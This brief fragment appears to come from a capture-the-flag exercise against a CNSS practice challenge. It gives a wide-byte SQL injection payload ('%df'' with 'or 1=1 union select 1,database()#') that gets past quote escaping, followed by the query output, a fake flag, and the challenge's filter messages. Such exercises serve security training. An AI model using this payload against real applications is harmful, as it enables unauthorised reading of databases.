 flag%df' or 1=1 union select 1,database()#
title content
Hello world Hello world
flag cnss{th1s_1s_a_fak3_flag}
CNSS CNSS
select select isn't allowed
' no quotes
1 cnss